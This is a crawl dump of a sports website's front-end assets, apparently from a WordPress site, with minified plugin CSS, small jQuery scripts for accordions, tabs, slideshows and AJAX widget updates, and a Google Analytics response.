solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}.dataset-gallery .gallery-image img:hover{padding:0;border:5px solid}.dataset-gallery .caption{margin:.2em auto 1.5em auto;font-size:.8em}div.dataset{clear:both}div.dataset>p{margin:.5em 0}fieldset.dataset{font-size:1em;border:1px solid;padding:1em;margin:1em 0}fieldset.dataset legend{font-size:1.1em;padding:0 3px;font-weight:700}fieldset.dataset .dataset-main-image,.dataset-container .dataset-main-image{float:right;padding:2px;margin-left:1em}fieldset.dataset .dataset-main-image a,.dataset-container .dataset-main-image a{border:0}fieldset.dataset img,.dataset-container img{width:100%;height:auto;margin:0}fieldset.dataset img.dataset-header-image,.dataset-container img.dataset-header-image{width:100%;display:block;margin:0 auto 1em auto}div.dataset dt,fieldset.dataset dt{font-weight:700}div.dataset dl .image a,fieldset.dataset dl .image a{border:0}.dataset-container img.file-icon,fieldset.dataset img.file-icon{width:16px;height:16px}.dataset-container{margin:1em 0}.dataset-container h3{margin:0 !important;padding:.5em !important;cursor:auto !important}.dataset-container .dataset-content{border:1px solid}.dataset-container .dataset-content:after,.leaguemanager-teamprofile .dataset-content:after{content:" ";display:block;clear:both}.dataset-navigation{clear:both}.dataset-navigation:after{content:" ";display:table;clear:both}.dataset-navigation .prev-dataset{float:left;width:50%;padding:0;margin:0 0 1.5em}.dataset-navigation .next-dataset{float:right;text-align:right;width:50%;padding:0;margin:0 0 1.5em}.projectmanager-form{margin-bottom:1em}.datasetform{width:100%}.datasetform .input-container{float:left;margin-bottom:.7em}.datasetform .input-container.grid-input .input-content{padding-right:1em}.datasetform .input-container.clear{clear:both}.datasetform .input-container.fit .input-content{padding-right:0}.datasetform .input-container.fit:after{content:" ";display:table;clear:both}.datasetform .form-input{width:100%;max-width:100%;padding:5px auto}.datasetform .input-container.grid-input label{width:auto;float:none}.datasetform .input-container.grid-input label:after{content:" ";display:table;clear:both}.datasetform .input-container.input-tinymce label{float:none !important;display:block !important}.datasetform .file-options label{float:none}.datasetform .input-container.grid-input .file-options label:after{display:inline !important;clear:none !important}.datasetform .input-container.grid-input .form-input,.datasetform .input-container .form-input.label-paragraph{width:100%;max-width:initial}.datasetform br{clear:both}.datasetform label{text-align:left;width:8em;float:left;margin-bottom:0;padding:.3em 0}.datasetform label.input-checkbox{padding:0}.datasetform p.input-paragraph{font-weight:400}.datasetform label.label-paragraph{display:block;width:100%;float:none;margin-bottom:.5em;margin-left:0;font-weight:700}.datasetform ul.input-radio,.datasetform ul.input-checkbox{margin:0;list-style:none;padding-top:.3em}.datasetform ul.input-radio li,.datasetform ul.input-checkbox li{float:left;margin:0;margin-right:.5em}.datasetform ul.input-radio.input-newsletter li{float:none}.datasetform ul.input-radio input,.datasetform ul.input-checkbox input{width:initial;margin:0}.datasetform .radiolist label,.datasetform .checkboxlist label,.datasetform ul.input-radio label,.datasetform ul.input-checkbox label{display:inline;margin:0 3px;padding:0;float:none;font-weight:400}.datasetform input,.datasetform select{margin-left:0}.datasetform input.checkbox-input,.datasetform input.radio-input{padding:0 5px;max-width:100px}.datasetform h3{font-size:1.3em}.datasetform div.captcha{clear:both}.datasetform div.captcha img.captcha{width:200px;height:50px;margin-right:10px !important;border:1px solid}.datasetform .captcha-image{float:left;margin-top:.3em}.datasetform .captcha-image:after{content:" ";display:block;clear:both}.datasetform div.captcha .new-code{margin:0 0 0 8em !important;padding:0;clear:both}.datasetform div.captcha input{width:90px;height:50px;padding-top:0;padding-bottom:0;margin-bottom:0;margin-top:.3em}.datasetform p{margin:0;padding:0}.datasetform.grid-input label.submit{display:none}.datasetform p.submit{clear:both;margin-top:.5em}.datasetform .button{margin:0;width:300px}.datasetform.grid-input .button{display:block;margin:0 auto}.datasetform .radiolist,.datasetform .input-radio,.datasetform .checkboxlist{text-align:left;list-style:none;margin-left:8em}.datasetform .input-container.grid-input .checkboxlist,.datasetform .input-container.grid-input .radiolist,.datasetform.grid-input .radiolist,.datasetform.grid-input .checkboxlist{margin-left:0}.datasetform .checkboxlist.label-paragraph,.datasetform .radiolist.label-paragraph{margin-left:0;width:100%}.datasetform .radiolist li,.datasetform .checkboxlist li{float:left;margin-right:1em;list-style-type:none}.datasetform .radiolist:after,.datasetform .checkboxlist:after{content:" ";clear:both;display:table}.datasetform .datepicker{display:none}.datasetform .form-input.input-tinymce{padding:5px;border:1px solid;background-color:#f1f1f1}.box.error,.box.success{text-align:left}.box.error ul li,.box.success ul li{margin-left:1em;margin-bottom:.5em}.box.error{border:1px solid #c00;background-color:#f7d9d9}.box.success{border:1px solid #060;background-color:#c6dcc6}.error{clear:both;text-align:center;margin-top:3em;color:#c00}.projectmanager-search-form{margin-bottom:1em !important}.projectmanager-search-form:before,.projectmanager-search-form:afer{content:" ";display:table;clear:both}div.testimonials{clear:both;margin-bottom:2em;padding:0}div.testimonials ol.testimonials-list{margin-left:0;padding:0;list-style-type:none}div.testimonials ol.testimonials-list li{border-bottom:1px solid;padding:.5em 0;margin:0 .3em 1em 0;clear:both;width:100%;text-align:left}div.testimonials ol.testimonials-list li p{margin:.2em}div.testimonials .comment{font-style:italic;text-align:left}ol.testimonials-list .location{text-align:right;clear:both}.testimonials img{float:left;border-radius:200px;-webkit-border-radius:200px;-moz-border-radius:200px}.testimonials .sticky .testimonial .name a{font-weight:700}#testimonials-intro{text-align:left;width:100%}#testimonials-intro .testimonials-intro{clear:both;margin-bottom:2em}#testimonials-intro .testimonial,.dataset-gallery .testimonial{padding:.5em;opacity:1;margin:.3em .3em .3em 0}#testimonials-intro .testimonial p,.dataset-gallery .testimonial p{margin:.2em}#testimonials-intro .testimonial .comment,.dataset-gallery .testimonial .comment{padding:.3em;font-style:italic;margin:0;border:1px solid;padding:.5em;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#testimonials-intro .testimonial img,.dataset-gallery .testimonial img{float:left;-webkit-border-radius:200px;-moz-border-radius:200px;border-radius:200px}#testimonials-intro .supporter,.dataset-gallery .testimonial .supporter{margin-top:.8em}#testimonials-intro .cite .name,#testimonials-intro .cite .location,.dataset-gallery .testimonial .cite .name,.dataset-gallery .testimonial .cite .location{display:block;text-align:left;margin:0}#testimonials-intro .cite.image .name,#testimonials-intro .cite.image .location,.dataset-gallery .testimonial .cite.image .name,.dataset-gallery .testimonial .cite.image .location{margin-left:70px}#testimonials-intro .num-supporters{font-size:1.5em;font-weight:700;text-align:center;clear:both;margin-top:1em}#testimonials-intro .num-supporters .testimonials-join,#testimonials-intro .num-supporters .testimonials-list{font-weight:400}.fit,.fit .testimonial{margin-right:0 !important;margin-left:0 !important}.projectmanager_map{position:relative}.projectmanager_map svg{margin:0 auto;display:block}.projectmanager_map ul.num_datasets_countries{list-style:none;position:relative;max-width:400px;margin-left:.5em}.projectmanager_map ul.num_datasets_countries li{list-style-type:none;padding:.2em;float:left}.projectmanager-pagination.page-numbers{clear:both;text-align:center;font-size:1em;margin:1em 0}.projectmanager-pagination.page-numbers a{padding:2px 5px 0;border:1px solid;border-bottom:none}.projectmanager-pagination.page-numbers span{font-weight:700}.projectmanager-pagination.page-numbers span.current{font-weight:700;border:none}ul.projectmanager_widget{margin-left:1em}ul.projectmanager_widget li{margin:.5em 0}@media screen and (max-device-width:736px){.dataset-gallery .pm-gallery-item{width:100% !important;max-width:100% !important;float:none;display:block;margin-bottom:.3em}.projectmanager-selections select,.projectmanager-selections input.button{display:block;clear:both;margin-bottom:1em}.dataset-container .dataset-main-image{display:block;width:100%}#testimonials-intro .pm-gallery-item,.testimonials .pm-gallery-item{width:100% !important;float:none !important;display:block;border-bottom:1px solid}#testimonials-intro .testimonial .comment,.pm-gallery-item .testimonial .comment{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}#testimonials-intro .cite,.pm-gallery-item .testimonial .cite{text-align:right;margin-bottom:0;padding-bottom:0}#testimonials-intro .cite .name,#testimonials-intro .cite .location,.pm-gallery-item .testimonial .cite .name,.pm-gallery-item .testimonial .cite .location{margin-left:0;display:block}#testimonials-intro .num-supporters{text-align:center}#testimonials-intro .num-supporters span{display:block;margin:.2em 0;clear:both}.datasetform .input-container{float:none;width:100% !important;clear:both}.datasetform .input-container .input-content{padding-right:0 !important}.datasetform .form-input{width:100%;clear:both}.datasetform .form-input-time,.datasetform .form-input-date{display:inline}.datasetform .radio-input,.datasetform .checkbox-input{display:inline !important;margin:4px 0}.datasetform label{clear:both;text-align:left;width:auto;float:none;margin-bottom:.5em}.datasetform .captcha label:after{content:" ";display:table;clear:both}.datasetform .captcha-code{width:100%}.datasetform .captcha-image{width:65%;max-width:65%;margin-right:5%}.datasetform .captcha img{clear:both;display:inline;margin-right:0}.datasetform .captcha input{width:30%;max-width:30%;display:inline}.datasetform .captcha p.new-code{clear:both;margin-left:0 !important}.datasetform .button{width:100%}}@media print{div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.projectmanager-list.accordion .list-content,div.projectmanager-list.expandable .list-content{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;o-box-shadow:none;box-shadow:none;border-radius:0 !important;display:block;background-image:none;background:#fff !important}.hide-print{display:none}}

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7
body_size: 1529
content:
.fancy-slideshow-container{position:relative;max-width:100%;height:auto;margin:0 auto;padding:0;text-align:center;overflow:scroll}.fancy-slideshow-container a{border:0;text-decoration:none}.fancy-slideshow{width:100%;position:relative;clear:both;margin:0 !important;padding:0;z-index:1;height:auto;font-size:1em;list-style:none}.fancy-slideshow a:before{content:none !important}.fancy-slideshow.slides li{margin:0 !important;padding:0}.fancy-slideshow a{display:block;text-decoration:none;z-index:1;border:0}.fancy-slideshow img{display:block;margin:0 auto;padding:0;z-index:1;width:100%;height:auto}.fancy-slideshow .slide{z-index:1;width:100%}.fancy-slideshow-container .next,.fancy-slideshow-container .prev{background-color:#5280b2;background:#000;background:rgba(0,0,0,.5);color:#fff;position:absolute;z-index:10;top:50%;text-align:center;vertical-align:middle;display:none;height:3em;margin-top:-1.5em;font-size:100%}.fancy-slideshow-container .next{right:0}.fancy-slideshow-container .prev{left:0}.fancy-slideshow-container .prev span,.fancy-slideshow-container .next span{display:block;position:relative;font-weight:700;font-size:1.5em;line-height:1em;margin-top:.5em;width:1.5em;vertical-align:middle}.fancy-slideshow-container .prev:hover,.fancy-slideshow-container .next:hover{background-color:#5280b2;background:#000;background:rgba(0,0,0,.5)}.fancy-slideshow-nav-container{margin:.5em auto 1em auto;padding:0 auto;text-align:center;display:block;clear:both;width:100%;min-height:1em;font-size:1em;position:static}.fancy-slideshow-nav{text-align:center;margin:0 auto;padding:0;min-height:1em}.fancy-slideshow-nav.buttons a{margin:0 .3571em;background-color:#999;font-size:1em;width:1em;height:1em;display:inline-block;border-radius:1em;-moz-border-radius:1em;-webkit-border-radius:1em;vertical-align:middle;text-indent:-9999px;border:0;text-decoration:none}.fancy-slideshow-nav.thumbs{width:100%}.fancy-slideshow-nav.thumbs a{border:0;display:block;float:left}.fancy-slideshow-nav.thumbs img{display:block;opacity:.5}.fancy-slideshow-nav.thumbs a.first-slide{margin-left:0 !important}.fancy-slideshow-nav.thumbs a.last-slide{margin-right:0 !important}.fancy-slideshow-nav.thumbs a.activeSlide img,.fancy-slideshow-nav.thumbs a.cycle-pager-active img,.fancy-slideshow-nav.thumbs a:hover img{opacity:1}.fancy-slideshow-nav.buttons a:hover,.fancy-slideshow-nav.buttons a.active,.fancy-slideshow-nav.buttons a.activeSlide,.fancy-slideshow-nav.buttons a.cycle-pager-active{background-color:#000}.fancy-slideshow .cycle-overlay.default,.fancy-slideshow .slide-overlay.default{position:absolute;bottom:0;margin:0;font-size:1em;color:#fff;background:#000;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000,endColorstr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000, endColorstr=#000000)";z-index:101;width:100%;line-height:1.2em;text-align:left}.fancy-slideshow .cycle-overlay.default .title,.fancy-slideshow .slide-overlay.default .title{font-weight:700;display:block;margin:.5em}.fancy-slideshow .cycle-overlay.default .description,.fancy-slideshow .slide-overlay.default .description{display:block;padding:0;margin:0 .5em .5em}.fancy-slideshow .cycle-overlay.default .continue,.fancy-slideshow .slide-overlay.default .continue{display:inline-block;margin-left:.5em}.fancy-slideshow .cycle-overlay.default .continue a,.fancy-slideshow .slide-overlay.default .continue a{color:#fff;border-bottom:1px dotted #fff}.fancy-slideshow.posts .cycle-overlay.default,.fancy-slideshow.pages .cycle-overlay.default,.fancy-slideshow.posts .slide-overlay.default,.fancy-slideshow.pages .slide-overlay.default{text-align:left;height:33.33333%;max-height:150px}.fancy-slideshow.posts .cycle-overlay.default .title,.fancy-slideshow.pages .cycle-overlay.default .title,.fancy-slideshow.posts .slide-overlay.default .title,.fancy-slideshow.pages .slide-overlay.default .title{margin-bottom:.5em}.fancy-slideshow .cycle-overlay.fancy,.fancy-slideshow .slide-overlay.fancy{position:absolute;top:10%;left:0;right:0;color:#fff;z-index:101;width:70%;margin:0 auto;text-align:center;font-size:14px;padding:1em .5em;margin-top:1em;background:#000;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000,endColorstr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000, endColorstr=#000000)"}.fancy-slideshow .cycle-overlay.fancy .title,.fancy-slideshow .slide-overlay.fancy .title{font-size:2.5em;line-height:100%;-moz-text-shadow:0 1px 0px #000;-webkit-text-shadow:0 1px 0px #000;text-shadow:0 1px 0px #000}.fancy-slideshow .cycle-overlay.fancy .description,.fancy-slideshow .slide-overlay.fancy .description{font-size:1.5em;clear:both;display:block;padding:.2em;margin-top:1em}.fancy-slideshow .cycle-overlay.fancy .continue,.fancy-slideshow .slide-overlay.fancy .continue{clear:both;display:block;margin-top:1em}.fancy-slideshow .cycle-overlay.fancy .continue a,.fancy-slideshow .slide-overlay.fancy .continue a{color:#fff;display:inline-block;border-bottom:1px dotted #fff}.fancy-slideshow-shortcode{margin:1em auto 1.5em auto}.fancy-slideshow-shortcode.alignleft{float:left;margin:0 1em 1em 0}.fancy-slideshow-shortcode.alignright{float:right;margin:0 0 1em 1em}.fancy-slideshow-shortcode.aligncenter{clear:both}.fancy-slideshow-shortcode.aligncenter:before,.fancy-slideshow-shortcode.aligncenter:after{content:" ";display:block;clear:both}.fancy-slideshow-shortcode.bounding-box .fancy-slideshow-container{border:1px solid}.fancy-slideshow-control .two-columns .col{float:left;width:50%}.fancy-slideshow-control p{text-align:left;clear:both}.fancy-slideshow-control p.pager{margin-bottom:0;line-height:1em}.fancy-slideshow-control h4{margin:1em 0;font-size:1.2em;font-weight:700}.fancy-slideshow-control label{display:block;clear:both;vertical-align:middle}.fancy-slideshow-control label.checkbox,.fancy-slideshow-control label.radio{padding:0 .5em;display:inline;clear:none}.fancy-slideshow-control label.right{float:none;width:auto;margin-left:.5em;display:inline;clear:none}.fancy-slideshow-control ul.radio{list-style:none;margin-left:1.5em}.fancy-slideshow-control ul.pager{margin-bottom:.5em}.fancy-slideshow-control input{display:inline;clear:none;width:auto;border-width:1px;border-style:solid;border-collapse:separate;border-spacing:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;margin:0}.fancy-slideshow-control .form-input,.fancy-slideshow-control select{width:100%}.fancy-slideshow-post-meta label{font-weight:700}.fancy-slideshow-post-meta label:after{content:" ";display:table;clear:both}.fancy-slideshow-post-meta input,.fancy-slideshow-post-meta textarea{width:100%}@media screen and (max-device-width:1024px){.fancy-slideshow .cycle-overlay.fancy .title,.fancy-slideshow .slide-overlay.fancy .title{font-size:1.5em}.fancy-slideshow .cycle-overlay.fancy .description,.fancy-slideshow .slide-overlay.fancy .description{font-size:1em}}@media screen and (max-device-width:736px){.fancy-slideshow .cycle-overlay.fancy,.fancy-slideshow .slide-overlay.fancy{width:90%}.fancy-slideshow .cycle-overlay.fancy .title,.fancy-slideshow .slide-overlay.fancy .title{font-size:1em}.fancy-slideshow .cycle-overlay.fancy .description,.fancy-slideshow .slide-overlay.fancy .description{font-size:.7em}.fancy-slideshow-shortcode{float:none !important;margin:0 0 1em !important}.fancy-slideshow-control .two-columns .col{float:none;width:100%}.fancy-slideshow-control label{padding:0;margin-top:.5em;width:100%;float:none;font-weight:700}.fancy-slideshow-control label:after{content:" ";clear:both;display:table}.fancy-slideshow-control select{width:100%;max-width:100%}.fancy-slideshow-control input,.fancy-slideshow-control select{clear:both}.fancy-slideshow-control ul.radio{margin:0}.fancy-slideshow-control ul.radio li{margin-left:.5em}.fancy-slideshow-control ul.radio li.left{margin-left:.5em}.fancy-slideshow-control ul.radio label.right{margin-left:.3em}.fancy-slideshow-control label.right{float:none;font-weight:400}}

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3
body_size: 300
content:
jQuery(document).ready(function(){jQuery(".projectmanager-list.expandable>.list-header").addClass("closed");jQuery(".projectmanager-list.expandable>.list-content").addClass("closed");if(jQuery(".projectmanager-list.expandable").hasClass("first-open")){jQuery(".projectmanager-list.expandable>.list-header:first").toggleClass("closed open");jQuery(".projectmanager-list.expandable>.list-content:first").toggleClass("closed open");}
jQuery(".projectmanager-list.expandable>.list-header").click(function(){jQuery(this).next(".list-content").slideToggle("fast");jQuery(this).next(".list-content").toggleClass("closed open");jQuery(this).toggleClass("closed open");});jQuery(".projectmanager-list.accordion").accordion({header:".list-header",heightStyle:"content"});jQuery(".datepicker").datepicker({showAnim:"slideDown",showOtherMonths:true,showButtonPanel:true,numberOfMonths:3,showWeek:true,dateFormat:"yy-mm-dd",changeYear:true,yearRange:"c-100:c+100",changeMonth:true});jQuery(".datepicker").css("display","inline");jQuery(".form-input-date").remove();});

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3
body_size: 218
content:
jQuery(document).ready(function($){jQuery('.cycle-slideshow').on('cycle-bootstrap',function(e,opts,API){API.customGetImageSrc=function(slideOpts,opts,slideEl){return jQuery(slideEl).find('img').attr('src');},API.customGetImageClass=function(slideOpts,opts,slideEl){return jQuery(slideEl).attr('class');}});if(document.documentElement.clientWidth<736){jQuery(".fancy-slideshow-container.text-slideshow").each(function(){var el=jQuery(this).children(".fancy-slideshow");if(el.data("cycle-fx")=="carousel"){el.data("cycle-fx","scrollHorz");el.data("cycle-carousel-visible",0);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2
body_size: 482
content:
jQuery(document).ready(function($){jQuery(".jquery-ui-accordion").accordion({header:"h3.header",collapsible:true,heightStyle:"content"});var i=0;jQuery('.jquery-ui-tabs>.tablist a').each(function(){var tab_id=jQuery(this).attr('href');tab_id=tab_id.substring(1,tab_id.length);var tab=jQuery('.jquery-ui-tabs .tab-content').eq(i);tab.attr('id',tab_id);i=i+1;});jQuery('.jquery-ui-tabs').tabs({collapsible:true,});jQuery(".jquery-ui-tabs>.tablist").css("display","block");jQuery(".jquery-ui-tab>.header").css("display","none");jQuery(".jquery-ui-tabs .tab-header").css("display","none");});var Leaguemanager=new Object();Leaguemanager.setMatchBox=function(requestURL,curr_index,operation,element,league_id,match_limit,widget_number,season,group,home_only,date_format){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","leaguemanager_get_match_box");ajax.setVar("widget_number",widget_number);ajax.setVar("current",curr_index);ajax.setVar("season",season);ajax.setVar("group",group);ajax.setVar("operation",operation);ajax.setVar("element",element);ajax.setVar("league_id",league_id);ajax.setVar("match_limit",match_limit);ajax.setVar("home_only",home_only);ajax.setVar("date_format",date_format);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3
body_size: 201
content:
var Projectmanager=new Object();Projectmanager.exchangeCaptcha=function(requestURL,project_id){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","projectmanager_new_captcha");ajax.setVar("project_id",project_id);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}
Projectmanager.toggleFormfieldOptions=function(requestURL,formfield_id,new_formfield_type,formfield_options,project_id){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","projectmanager_toggle_formfield_options");ajax.setVar("formfield_id",formfield_id);ajax.setVar("formfield_options",formfield_options);ajax.setVar("new_formfield_type",new_formfield_type);ajax.setVar("project_id",project_id);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3
body_size: 189
content:
jQuery(document).ready(function($){"use strict";$('.carousel').elastislide({imageW:100,minItems:2,margin:7});$('.tabber-container').each(function(){$(this).find(".tabber-content").hide();$(this).find(".tabber-content:first").show();});$(".mvp-score-nav-menu select").change(function(e){$(this).parents('.tabber-container').find(".tabber-content").hide();var activeTab=$(this).find("option:selected").val();$(this).parents('.tabber-container').find(activeTab).fadeIn();e.preventDefault();});$("select.mvp-score-tabs option a").change(function(e){e.preventDefault();})});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=337739902&t=pageview&_s=1&dl=https%3A%2F%2Fborac-sport.com%2Fcategory%2Frukomet%2Fpage%2F3%2F&ul=en-us%40posix&dt=%D0%A0%D1%83%D0%BA%D0%BE%D0%BC%D0%B5%D1%82%20%E2%80%93%20%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B0%203&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1882696481&gjid=677418905&cid=1470838152.1765837524&tid=UA-102567183-1&_gid=2093163581.1765837524&_r=1&_slc=1&z=1128001472
body_size: -451
content:
2,cG-89XSPVTYJR